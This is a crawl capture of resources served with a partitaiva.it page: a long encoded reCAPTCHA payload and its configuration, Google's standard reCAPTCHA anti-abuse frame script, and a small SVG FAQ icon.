mcOjw7TDjMORJcK6wqbDrXtVO8OJwr1Rwpw1woJiAEo7QEcDNsKswpzDq8K8T8KwwqzCu110w47CiUsdw64Nw40Ww719d8K8DcOEwoo4VcODwpUyQBN+woIGS3ZLw7pCJ8OswrPDoSjDv8KwwrPCgx7CugzCj8OES8KQRMK4w51jwpwPE8OVw483T8OrwqgSw4/CtR3DsV8qZSXDn38bBsKKw6HDpMONWm/ClHRUwosFwok/wrHCqzU1QlbDnMOOwotdwqXDvsKww6pyQ0tCwonDucOww4vDnMKbwqYzQcKmw5PDv8KBZsOXC8OOLDVMIcOuw67Ckzcqw6bDp0gswpBPw5zDlWRXdcOfWcKPf8OIOcOMw5crVMO5Ww3CrMO2b8KLw4c0UUPDicKfw77DoSHDpCgraHlUJnMywr/DmUbDuzjDvMOkM0TDqxjCsUnChRLDicKkwrsDw6c1eVoKwofCmU4Uwp/DjMKEwonDuUV3wp3DmX9zb3pcwr1PW8Kvw67CqG/CgwfDucOrw7FdwrN2QsK6w4bCiCVpw4dRCAYAwoNPUAUWZhxww4I2D8KFFMKXWldQYsOwWxbDqiTClg/DkcOswq3DtMO/w7lowrw/MsO9QcOOQHcjwoMPw7hjLU3DjsOhIgVOwpbDuDrDrjjClx7DrA7Dt8Kaw5hMwqVDw7dCbBjDt2nDiSvCpcOEdT9FasO1RTszTVzDnFUxDzXCtX9aIMOzwoIQWwsWSCjDt8KaB2t/wqHDqjjDt8K2w6kwF03Dj8KSG3LDph4yTcKDCE44w4TDikPDocKtw6p6w5wKP8OBXHzDs8KQwr5jG3fDg8KMODPDjcOPQ8K2wrPDnUgNwpzDvXYFw4FxDsODOBXCq0XDtQjCt8K9N8OQw649VsOBB8OmAMOddMKJQVrCtAZfV8O9X8KmUgQVwo3Dr8Krw58MBcO/a37Dp8Okw4rCrlgqS8O1wqQYwp0hw6zCtGoeCcKSwoxtGMOswqwLSB9Hw7PDmsObOMK6wojDj8KwY8KNXibDrcOAwohmw4DDvcOgwobDiMK5WcOjBwQjw75LfMKCRsOadz0VwpkvKDLDiUoIH1Y6wp/CqcKcwqY7wprDpMO8HjjCoSfCrsKiSMO9w6LCqmzCk8OpNMO2B8KSaXpjw7wLXsKUAsO/[base64]/DrSI4wqTDrMO7QMOUQcKcwqrCssOcR8OGwqMew6DDpcOXMj4cwrfCs1lAw7pDCUZLwpvDngvCnn7Dr8O7Jh/CvsO6fEZPU343wocsAzIzUMOaclNtEX5+CxpnN8O1DsO2S8KkC8Ksw685ScOYfMKzckfCksKBBw7CqTfDqcO4TMOHDE5vS8KkTg7Cr8OEeMKkw7l+ecO/RGfCt1svecODwrjDkkLChsK5NnVZNTXCnm5hw7EFIMK8wrfCoWoqwrQJw6TDngzCqQvCglDDk8Kuwrt8AcK5JsKBw6hcwozDgSrCtcKZwp/[base64]/Dp8K8wpgkwpzCh8O8wrXDsS7Coy/[base64]/DusKyw5PDmMKUdcKkWxzCusKWw5DCmz3DqjfDtcKWwq/[base64]/Dg8Kfw4FvwpnDr1gRRgZRw7HDkAMjwpLDtMOmw6kAwrYOLVvChMOVecOmw6csYsKCwpZSKwXDucOZWcOFZsOxZx/CuDDCpV/DqTjCocKGW8OhCMOhXwLDiBjDjFfCk8OEwpPCvcOAw5MeTsK9w4ZHOFzDi1fCh0bCtVfDsi4/e0DDk8Oiw6vDp8KNwrPCsk9SGVnCoFxRUcKTwrzCjcKSwobCriHDkhYndGwJNV1aUhPDqlHCjMK/wrDCo8KKMcO8wp3DjcOafWPDvkrDq1rDl8KSAsOswonDqMKaw6/DvcKjJQRWwoJ4wrbDg0tfwpHCuMOJw6Mgw7hswr/CgcKbUQvDmn7DhsOpwqoGw68UZ8Kiwp/[base64]/wrIrw5/DsCPCkcOSZcO2wozCrH/[base64]/DnnTDjcOgw4LDrirDq8OBwrzDlcOrOsOFJnHChcKXJcOuGRRlB080bVjCmEgcwqfDoknDiDDCvsOtIsOBSmc0AlvDiMKnw7UiMyjCmcOjwqrDjMK8w6QMMsKxwrh+TcKhLcObWcO6w4PDqsKwLCrDrj1KT3MZwoJ/[base64]/DnsKIbcObWMO5w54KwpoZZ24MwrvDqMO3wp/CnQbDpsOgw4BCwprDg3LCrAYuGMOIwqXCiGFfNzLCpVItPcKqI8KqD8KnF1rCpUp7wofCmMOWN2PCoGwyXsOvHcKYwq8VQH3DvgVFwq/Cmz9Jwp7DkU5DUsKlUsOlJH/Cq8OcwrXDtWbDszcqQcOcw6HDnMOvLz7CksK2C8OEw7VkW1TDk2sAw6XDg1MUw6ZHwqoFwqHClsKfwonCsA0ywqDDvjkFNcOOPhEQbcO5Q2liwoQUw7RncmnCjUXCmsOOw4xEw63DocOAw4tHwrBJw5lwwoDCncOvRsOjHj1kEB/[base64]/[base64]/wowDF0YaWzzDri3DoyrDr3TDqMOHOsKiwozCrjfCgn5ew4sTX8OtBF7CrMOfwqDDl8OXdMKuah12wr95woI5w6VfwpEcEcKLCQFlCDB5fcOhFEDClMKxw6tYwrHDgg59wpsJwqkVw4F9bG9dFFkxM8OAZw3CmFXDusOaH1Z5wq/DscOdw6kbwpDDuF4CQysuw6XDlcK0HsO0LMKsw4VkQWXCpxTCvktwwrZ4GsKJw4vDlsK9I8K7YlzDrcOJS8OhPsKbF2nCiMOuw6vCvzjCqldFwq1rRsKbw5BDw4rDjMODSkLCkcOPw4IqHUIHw6QqRE5Fw4c6TsO/wr3ChsOqaWxkCSbDqsKCw5/DrEDDosOCcsKBN2PDrsKOAk/CqiptOm9MZcKOwpfDs8KowrXDoB8mNMKPB13Ckj9Rwq18w6XCjMKgVxBUJ8OIeMOoUkrDryPCucKrPlZ9OEQlwoLCiXLClSXDsR3DpsObY8O/G8Kiw4nChMOuMHpwwpzCkMOKSjxtw7zDmcOTwpnDqcOqfsK6T1Jdw6sNw7YWworDg8KNwo0iGHrClMOcw69kRAE0woMMK8K+ei7Cv0Mbc2Ryw7NKUMOJX8K7w7QUw5d5I8KMVnF5w68hwqDDqsOtQXNSw5/Ch8KOwqfDucOjHljDoU5rw5jDiwIHZsO8M2UaamXDgw3CkkZRw7s3fX5BwrR/bMOEWB1Kw7DDpm7DlsO1w5xkwqjDjcOBwpTCnRA3FsK8wrLCgMKla8K8WQrCqx3DsGDDlMO0c8Kmw4MVwrvDsDEewrl3wobCiHpfw77Djl7DrMO8wq/DqcKvAsKKdkNuw5vDjzR6EMK4w5Mow61Yw453NQoJd8KGw6BzHh5Kw6xkw7bDg1gTdMOHazM1Zy7DgXPCvzVRwp4iw63DiMOGfMKdXmcDbMOuZMK/wp0TwpY8BA3DgQ9HE8KnSVjCpzjDncOTwpUUEcOvFMOrw5h4wpphwrXDh2hmwosvw7BXXMK6MlUww5TCnsKQKzbDmMO+w5pUwrFQwplAVFzDjnnDlXLDiSYWLQMlVcKRKcK0w4BUKAfDtMKKw6jCiMK8O1LDghnCi8OgQ8OrGFPCtMK+w6FVw4UmwrTCh2E3wq7Djk/Ch8Kfw7BfOxl5wql0wrzDicOXchPDvQjCnsKwQsODV050wqfDuT/ChjUKWMO/w7t9R8O8YmpNwqspVMOnV8K0fcO7K0I5wooxw6/Dl8O7wrzDn8OOwp5Zwq3Dg8K5b8OzX8OrBXvCmGfDrm/Cum8lw47DpcKKw5IdwpTCmcKEIsOgwolsw6PCssKTw73CmsKqwqDDo1jCtifDn19mD8KBEMO4Qgx3wqFPwoNHwoPCo8ODLE7Dm3tCKMKlNAHClB4rIsOow5/[base64]/[base64]/w51sHU4VKMOiw6nCo8KyKcK/OxnCnMKRGcKNwqvDiMO9w7wWw7zDmMK1wqJyE2kawr/DnMKkcG7Dl8K/S8OHwqd3VcKvURBOYQ/CmMKXb8Kmw6TCrsO2fizChwHDlirDtBo2HMOGJ8KQw4/DmcKxw7QdwpQZSjtCacOIw44EF8OOCC/DgcKEWHTDug8HclZWB0LCnsKfw5cRLXfDisKUdR/DgSHCjcKAw5tjEcOQwqnDg8KebsOORXPDosK6wqYnwqnCv8KSw5LDsnzCklMow4kNw5o9w4rDmcK6wqHDpsO/ZMKOHMOWw5FgwpTDsMKmwoVzw77CgCtFeMK3PcOfL3nCj8K4N17DiMOww5UAwolmw4cIO8KQWcKMw4FJw4zCj0fCicKMw5HCkMK2EzogwpFScsKJKcKXAcKqN8OBaQXCgSU3wovDg8OvwoLCrGZ2acKKCxsIW8OLwr9Qwpx/BVvDngoZw4pbw5HCmMK+w4YJScOgw77CjMO9BEvCu8KHw64zw51Ow641EsKOw49Lw7NwLgPDiR3CucK5wqYow5gHwp7CmcK9PMOYVwTDtMKBK8OpATnCjMK+VybDgHhmciXDiAnDgG0gWsKGJMOnw7LCscOmT8K5w7wFwrEzVEgswqxiw5jCksO3IcK1w7w/[base64]/DrcKgRsKnw5d2VhLClsO2YCkrwpLCssOKw4V2w506w4PCmcO/[base64]/c8OgS8OJZMOmDsKAbsO0PnZ3ecO6IC42SGMpw7JUC8Ogwo/[base64]/DhcOKLsKdwrXDisKCM8KBfsOBSTbDqcOIInnCvMOTHSlcw7FdbHMqwrl1wqMBe8O6wpkNwpbCn8OrwpIdNmrCtktHTy3Cp3XCvsOUwpDCgsOJc8OCw7DDtg5Ww5dMR8Oew5JOf3PClsK7Q8KCwpkfwplWfUEifcOew4XDmsO9UsKXecOPw6TCtkExw7/[base64]/wrV1w5ViDA/CuBjDgMKPwoQew4Ziw6LCtX8zw7bCgyLDg8KRw6TCvm3Dpw/CisOAGj4aEMOJw5MkwrnCusOjwokOwrt2wpVxR8Opw6rDjMKPDV/Cv8OqwrJow7XDuDUaw5rDnMK/BHAnWDXCjCdOSMO3fk7Dm8KEwozCsC7DnMOWw6DDk8KcwoEcSMKoYsKdDcOpwp/DuE5Gw4JDwoPCi3c5VsKia8KTWhjCkVkFGsKzwr/DmsObSTQYD2jChmLColLCqWQ4NcOfAsOVc23Cjz7DuHzCkHvDpsK3fcO+wofDoMOkwoVlZzrCj8OfDcOQwoDCs8KrG8KcRTdyPE/[base64]/DhljCpsOiw7vChcKrC1TDnHHCvsOgw4fDksOKwrkVDHvCpk0OBhDCvsO0PkPCvk/CncOxw6zCo24xWx5Qw4zDlyHCsBBBHlVYw77CrR9LCWNADsKhMcOWQinCjcKcHcObw4cfSlI4wrrChcOTDsKrJBtUHMODwrLDjibCsWJmwprDtcOOw5rCn8O5wprDr8O6wq8PwoLDicOEBsO/wrnCvRdWwpAJay7CvMKkw7vDtMK+IsOLPknCoMOUDEfDsFfCucKVwr8MUsOCwprDpgnCqcKJR1oCMsKqMMO/wpfCqsO4wpk4wqzCp2Zew5jDhMK3w558T8OWc8K7T27CtcOeUcOmwqUGahwdXsOSwoBOwq9vWMKxLsKhwrHDgwXCuMOxAsO2ci/[base64]/GHg/wpFJwog8wrrDrxcPbsKfw6pgwrPDmsO/w5zCliN4NnTDhMOKwoYiw6rCuxlGWcO0GsKOwoYAw6wIPC/Dr8K3w7XDuT5iwoLCrGQ3wrbDlEEIw7vDgW1Lw4JAMDfDrk/[base64]/CiHjDusK6wo3DgsKkd8KQVE4wGk4QTB5Kw6kxP2PDqcOUwpQOZTUGw7hoAhnCtsOyw67CkEfDrMO6UsOYIcKrwok7RcOgUjoORks+cTXDgFfDi8KyV8O6w5vCqcKsDCrCgsKZHBLCq8Kddip/JcOraMKgwp3CpiTDkMKAwrrDm8OkwoTCsGFZc018wqI7YznCjcKdw40Vwpcnw5BHwr7DrMK+MSIiw65Dw5rCgE7Dv8OwKsOBDcO8wofDpcKKcl4gwq4edXJnIMKww5XCpSrDhMKPwpUMfMKHLwMXw7jDuHrDpBHCpELCs8O6w5xFRMOhw7bCvMKvF8ORwp5Hw6/Cq33DuMOmbsKbwpU1w4ZlVkULwpPCicOBbVVKwr4hw6nClmJhw5YYFwccw5sMw6LDr8O6F0JiRSvDu8OpwrFwesKGw47DpsO4OMKbfMOCVcKNYT/CvcKLw4nDqsOlOEwvW1rCkjJEwoDCvxDCmcKmLcOSI8K/TFt2JsK2wrPDpMOzw6oQDMORecKVVcORNMOXwpBmwqMEw5/Co2AywrrDpFB0wpfCqDtnw4vDv3VZWiZpQsKYw58JOsKkP8O0ZcKcHMKjF3MywptEAR3Dm8K7woPDj2TCv1UQw75XMMO3OMKMwrHDt2hDeMOTw47CgSRsw5jCqcKywrtqw5DCtsKfED/CqcOLRVgtw7fCkcOGw7k8wpckw4zDhgZzwpjDn1tww4PCvMOKGMKMwoEpBcK9wrRew6dvw5fDlsKjw6RsJ8K7w67CkMK2w6x5wr3CqsK9w4HDl3XCmj4NEEfDjkZTfgldOcOlXsODw7Y4woJ9w57Ci0s/w70Iwr7DlArCv8K8wr7DqsOINsOjwrsLwqY+GXBLJ8Kvw6Iuw4LDjcOXwpDCuCvDlcOpIGdbQMOEdTl/XFNneVvCrWRIw5XDilgSBsOTC8Ozw7LDjmDDozAQwrEZd8K9Byp4wpB+PVbDuMKlw6w0wpJVVWfDtVQqXMKOw6tIHsOEOGLCusK/[base64]/Dnx3CgmbClMOHw6rChcKtKAxCaMKwwq7DpRHDtSg6OMOSE8OMw4wKB8K7w4TCusKIwoPDncKxOwxYVT3DinzCvMOPw7/CvQoWw4jCs8OBA0XCrcKbQcOUKMOQwqDDtXHCtz97Sl3CgFIwwrnCtz1nQ8KOGcO4T2PDk2/DkWcYZMO4AsOuwrXCpGFpw7jCiMKmw49dDS/Dp0xLMz3DrhQWwpDDmHjCnXjCnCpVw4IAw7TCvUd+BVYGWcKBO2ILaMOpwpAhwpITw6klwqUrbyTDgjJQA8Old8OLw4HCvcOUw47Ck2EnScOWw7EpWsO/FUY2QE1lw5oGwphWwonDuMKXNsOGw73DlcORQD0zeVLDnMO+w48gwrM8w6DChhPDncOSwpMhwqrClx/CpcO6FQI4LFLDr8OLaHYXwqjDgVHCrcOGw6I3AFAkwr4ZKMKiQMOpw6sSw5ojM8KCw7nChsOkIcKzwrFMEQnDpVVkRMKDdSnDpWUlwoHDlVErw5gAJMKpQGPCjwjDgcOpQifCrX4lw69UcsKkK8KWcEk6aQ/CnEnCrsOKEmbCjB7CuH5WdsKZwok9wpDCiMK6FHFtP1pMO8O4w5PCq8OBwrzDqQlqwrtxMmjChMOmUnbDqcK3w7gMasO9w6nCrgYlBsKzAn7DnhPCscKgfCFKw7ZAQ13DtwMBwrjCoR3CmHFbw4F3w4fDrXtQMMOlXMK/wowqwoFJwo4ywobDpcK/wqjChhzDlsOwQCrDtMOHFcOnbBHDhykDwq0FCcORw6jCucOHw5F1w55Nw5QZHjjDuFbCtw8ww47Dn8OEWsOjIkE3wpAmw6DCr8K3wrfCncKbw6LCnMOtwo51w4oZLQY2wrIKQcORw4TDmQ14LDw8e8KVw63DtsOMbnLDt03CtyluHMKEwrfDk8KZw4/Cp2oewr3CgsO+XsOowqs7EAPCmcOnagwow7DDqjbDhg9RwotJLGZgRErDtmLCvcKiKhbDvsK8w4JTccODw7nChsOlw53Cm8KcwrbCgWvChX3DucO7NnHCtMOdajHDl8O7woLCgk7DqcKBTyPCmcKZT8KhwpLChAfCmVtRwq4yPUDCn8OGEMKmWcOad8OEesKlwqw/X1zCiQTDvsKGA8Knw5fDlRPClHghw7rCm8OkwpvCr8O9NyvChMOawr0SBADCssKxJWJXSnLDusKeTxMbd8KZO8OCZsKDw6fCmsOyZ8O1IcOewrEMbHrCuMOQwoDCjcOzw7EEwqbCri5vJcOyFw/CrMOqej9Twp9twroIA8Knw5x8w7xWwoXDnkzDjcOjZsKswpF1wrB5wrjCgDgxwrvDqH/CmMKcw4xRajhqwoHDmWUBwqx3ZMO8w5HCnXtYw7PDg8KqD8KwQxTCgQjDt1F5wqxrwoocKcO+A3p/wqPDj8KNwoTDrcOjw5vDnsOANsK0Q8KAwrnCvsKUwoHDv8K9J8OawoRJwp5pYcOcw6/CrcOzw5zDssKCw53DrwJuwpPCl0BMDSPCky7CpiBVwqXCkMKrQsOfwqLDuMKWw5cRA0/CjRvCjMK1wqPCpTUQwr4AAcOow7jCo8O2w6zCjMKQfMOwCMKnw5bClsOpw4jCnR/[base64]/[base64]/[base64]/[base64]/ChcO0d8OjwrTDinfDhcKJwq3DrWRYw4DCisKLIsOROsOqV380NMKxcBtXFT/[base64]/wqJCwqbDkMO8w4/Dj8O7LMOKOSETDHZcdcKHw6Iaw5Bxw5Eawr3DkDQ8SQFkR8KvXMO2ckjDn8O9QF8nwrzCs8Oow7HClEXDoTTDmcOrw4TDosOGw7AxworDtMOTw5XCtA0yNsKNw7bDnsKhw4UzecO3w4bDhMO7wo4jPcOaHCHCr1o/wqbCnMKBKETDvwVbwr95dhUYf3nChMODZ3cBw4p0wrM5c3pxVUoow6TDgcKfwqNXwqk6MEkSZMKuDAtvL8KLwqXCksK7ZMOXfsKww77Do8KtKsOnMcK/wokzwokww5HCisKGwrkmwphDwoPDkMKnPcK+A8K9ATPCjsK9wrY2FnXDt8ONAlHDnSfDjU7Co3QDUznCrhDDjzUOIhdZFMOyVMKfwpFTMU/[base64]/DhMKTT0/Dt8K2w4rDt8OtG8KsURMOMsKYw5DDgCoFXEApwo/[base64]/w6w2w4fCjypVwrEEw54vwo44dRTCsDwJwq8QdcOye8OAZMOWw5FnE8KaXcKWw5nCgcOpaMKew5PCmzsbVDnCiVnDixLCjsKwwpVUwrd1w4APV8KfwpRgw6AUK1bCg8OSwr3ChcOYw4TDjMO/wrjDlE/CrMKqw4tLw5U0w6jDnV/CrCzClSUiaMOQw6ZCw4LDsy7DmkLCngErBwbDtnrDslwrw5ACV27CmsOyw5rDscO/[base64]/Cp8KvGG4lL8OMw7fCl8KKb8OOcifDl0hmSsKAw4DClmZBw61wwoQ5QUHDo8KBRlfDhGB/UcOxw6ACdGjDqE/DoMKbwoPDkjXCnsKAw4pFw6bDqVVnWS8EC2VLw4R5w4vCrxnDkSbDtVRqw5NcK2AoIRnDh8OaZ8O2wqQqCwVySSbDhsK8aXd9Zm08ZcObcMKJMWhUURTCtMOnYsK8FGN5eAZ8TysGwpHDly1XIcKawoLCiDPCoSZbw4sHwoIYOmkYw6PCr1/Clw7DgcKew50Ew6RHfsO/w5l0wrHCs8KDYE3DlMOTbMKgD8KTw4XDicOOwpTCpBfDrmoLIV3CpTt/CUnCn8O/wpAQwpHDjMKZwr7DjA0cwpQ9LVLDjz0/wpXDjzrDhVxTw6fDsUfDulzCn8Kzw44uL8O7bMK6w7rDvcKUc1gjw7rDosKrLksmacOTew3CsyUSwqnCun9iWcKewoV0ImnCn0BawonCiMOMwpkew69RwoHDvsK6wo5QDg/CkDthwoxAw4LCrcOJVMKYw6TDvsKUCA9Xw6hiGcOkIhzDu2ZdYlfCk8KHD1zCtcKdw43Djy18wpnCp8OMwqg2wpbCqcOpw6HDq8Kab8K/IRdsU8KxwqwtSi/Cp8OJw43CoWLDpcOVw4vCmcKkSE53XBHCuGTCtMKoNR3DpTLDoRnDsMO1w5Rdwqtzw6TCi8OlwoLDncO/RmzCq8OSw71vXzJowqR7GMOdOcKjHsKqwrQKwr/[base64]/DmMKLwpjDmlEBXyMIwojCpARrdsOuUWFhR8O9eA0yUHLCjMOgwrQ8FnjDtzfDgHPCvsKMRcOGw4suV8OCw4PDqXnDlTPCgQHCucK6AGccwphBwqrDo1zDjys1woZEBDZ+WcK6fsK3w7TCg8K/[base64]/[base64]/CplTCtWkpwrEow705SMOmwoUZRChVw7LDkCDDj8KUf8KWMGnDosK9w5HClmBHwo0tfsOvw50Ww5t9DMKNQsO0wrN/[base64]/w43DtMKnwpnCmhbDgCsHWsOgA8KEBMOSVcOfQ8KLw7cAwpBvw4vDtMOgbxNcXsK6wonCpXDDqAYjfcK3QSQpKBDDmU8gQHbDjAfCv8O+w7nCogF6wqnCoR5RYHQlZMOiwolrw4Raw7oBPWHCgAUxwo9POh/CnBjClSzDjMOBwofClndkKcOcwqLDssKJDUQZfUxPwrhnb8ObwoHCh0ZFwoZgYgQXw7phw7nCgidecQdJw5pqb8OvQMKswoTDh8OTw5N4w63CsCLDksOWwrNHAMKfwqhYw6d/fHxkw6QETcKXHzjDlcOPLcOIVsOrOsKeGsO4UDbCjcOMFMOOw6k/YAk4wrvDgHbDmS3DmMKSODrDsXkpwopzDcKawo4dw6JAbsKJMMO6CwE8CgwYwp5uw4TDlC3Dn1MEw5XCvcOFdiIJV8OnworCrlgmw5UgfsO0wojCpcKbworDrm/CplV+VFklSMKUCsKcYcONdsKGwpx5w71SwqUDfcOZwpF8JsOFVkBSU8Kjwocxw6rCuR4xVAFtw490wpfCih98wqTDksOKYjwaGMKSH1rCqQrCisKsV8OuNUXDpHbDmcKYXsKwwqdCworCvcOWIU/CrsKuaWBswqV1QyHDkV3Dmw/DrWLCsHJLwrUmw5MIw7Vgw6I4w6PDqMO1E8OjfcKgwrzCqsO3wqdgYsOyMAzDicKCw43CrsOTwqUVHUrCrF/DsMOLMyJFw6/DgMKSKTnCuX7DkBBmw6TCpMOcZjlpaWduwp0NwqLDtwsyw6MFcMOQw5Flw6ERw6zDqiliw6o9wqvCm2djJMKPH8KPNXzDgz9HaMOhw6RRwq/ChTVxwpVfwrhnSMKzwpJTwoHDo8OYwqtjXhfCvWnChMOvcXfCs8O/[base64]/[base64]/Dn8KOMRQVVELDhwPCkcKHwpXDmXgDw4UYw4HDrz/DkMKcw7jCl3hMw7FTw5onVMKhwqvDlDDDt344RHZlwrPChhbDnyfCsztvwrPCuQPCqgETw5Umwq3Dg0LCpMK0V8KiwpXDn8OEw5AVUBUuw7N1GcOowqjCvEHCj8KXw6E0wrDChsKSw6vCgTgUwqHDj390E8Onah9GwrDClMOQw4XChWpEWcK/eMOkw5tbDcOhHmwZwpJ5eMKcw7hrw7RCw73Dtx1iwq/Dn8Oiwo3DgsOSBBo3AsOhHjLDjWPDhw8awrvCvcO3w7bDpDrClsKKKR7DtMKmwqvCssKofQvClgPCpFMDwofDgsKCIMKUTcKowpxZw5DDqMKwwqkYw4/DsMKKwr7DgGHDmnF+EcOBw4cDey/CoMKIwpTDmMOQwrLDmnXCicOgwoXCugXDhMOrwrPDvcKuwrBVLTUUCcOVwpBAwpRUKsK1HSVtBMKxDWrCgMKBDcKCwpXCrwvCv0YkaH4gwpXCj3FcQ0zCrcO7Eh/CisKew5FkMy7ClxfCg8Klw40cwr/[base64]/DhMOrw5h+w7XCjzfCjWDCr8OyR8KvKsORw4cYwr1zwo7Cl8O5awJ8dDzCu8K/w55dwo7CoRFow7deMcKewrbDpsKJBMKewq/Dg8K+w70rw5huMUJiwowdAgHCkEvDpMO8CmPCgUfDsRFmKsOywqLDkHAWw4vCuMKiPV1Tw7zDrMOMW8KqMjPDuzrCiFQiwotPbhXCicO2w60LQgjDjiHDvsO2LXTDrcK9OyV+FcK9Bh5jw6nDo8O3Xmkuw7hrU2BIw48IKTTCjMK1wrUEHsO/w7jClMKHLADDk8K/w4jDqAvCr8Ohw7s3wowJK1fDj8KzA8OpAC/Ct8KtAlLCpcO9woBVCj0vwq4EI1NrXMOSwrhjwqbCgMOAwr9aWCHCjUEqwpUSw7YLw4kJw4w8w6XCm8Knw78id8KKFQrDpsK7wqszwqXDgHDCn8Opwr0k\x22],null,[\x22conf\x22,null,\x226LdYw9YpAAAAAGtfm8AuOToHXGYhd6V4GhoQR1Lm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.partitaiva.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cy7YvLFvNWF00EcC7M82rADpvVNZZzJGVNeQZvrnsm8\\u003d\x22,1,0,null,1,1768951545601,0,0,[42,51,63,252],null,[98,10,39,170,150],\x22RC-6XUSY2YOG5TqEw\x22,null,null,null,null,null,\x220dAFcWeA7anXgOmTiy33AEQqCse4Ww5i-F-0PBPYjyUJzwXSJIvKjHCeFHEXot4y-Cf6NL5HBCffIj02anNmNAxUXTi4K-pP05Yg\x22,1769034345450]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -245
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZCHl9z5S8nU3XONEN94PNA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768947945918');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.partitaiva.it/wp-content/themes/partitaiva-child/assets/img/ask.svg
body_size: 224
content:
<svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" width="48" height="48">
	<title>faq-svgrepo-com-svg</title>
	<style>
		.s0 { fill: #172f4a } 
		.s1 { fill: #ffffff } 
		.s2 { fill: #afcbea } 
		.s3 { fill: #10243a } 
	</style>
	<path id="Layer" class="s0" d="m11 36v-11c0-2.2 1.8-4 4-4h25c2.2 0 4 1.8 4 4v21l-6-6h-23c-2.2 0-4-1.8-4-4z"/>
	<path id="Layer" fill-rule="evenodd" class="s1" d="m28.8 32.8h-3.6l-0.7 2.1h-2.2l3.7-10h1.9l3.7 10h-2.2zm-3.1-1.6h2.5l-1.2-3.8z"/>
	<path id="Layer" class="s2" d="m33 25h-23l-6 6v-23c0-2.2 1.8-4 4-4h25c2.2 0 4 1.8 4 4v13c0 2.2-1.8 4-4 4z"/>
	<path id="Layer" fill-rule="evenodd" class="s3" d="m25.4 14.2c0 1-0.2 1.8-0.5 2.5-0.3 0.7-0.7 1.3-1.3 1.7l1.7 1.3-1.3 1.2-2.2-1.7c-0.2 0-0.5 0.1-0.8 0.1q-0.9 0-1.8-0.3c-0.5-0.2-1-0.6-1.4-1-0.4-0.4-0.7-1-0.9-1.6q-0.3-0.9-0.3-2.1v-0.4q0-1.2 0.3-2.1c0.2-0.6 0.5-1.2 0.9-1.6 0.4-0.4 0.8-0.8 1.4-1q0.8-0.3 1.8-0.3 0.9 0 1.8 0.3c0.5 0.2 1 0.6 1.4 1 0.4 0.4 0.7 1 0.9 1.6q0.3 0.9 0.3 2.1zm-2.2-0.5q0-1.6-0.6-2.4c-0.4-0.6-0.9-0.8-1.6-0.8-0.7 0-1.3 0.3-1.6 0.8q-0.6 0.9-0.6 2.4v0.5c0 0.5 0.1 1 0.2 1.4 0.1 0.4 0.2 0.8 0.4 1 0.2 0.3 0.4 0.5 0.7 0.6 0.3 0.1 0.6 0.2 0.9 0.2 0.7 0 1.3-0.3 1.6-0.8 0.4-0.6 0.6-1.4 0.6-2.5z"/>
</svg>